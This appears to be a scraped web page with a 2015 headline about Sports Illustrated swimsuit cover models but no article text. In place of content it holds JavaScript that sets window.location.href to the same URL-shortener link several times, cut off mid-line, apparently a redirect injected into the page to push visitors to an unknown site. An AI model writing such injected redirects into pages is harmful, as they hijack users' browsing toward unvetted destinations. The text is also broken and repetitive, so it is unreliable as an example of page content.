
12 Sports Illustrated Swimsuit Cover Models From
The Last 50 Years
January 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...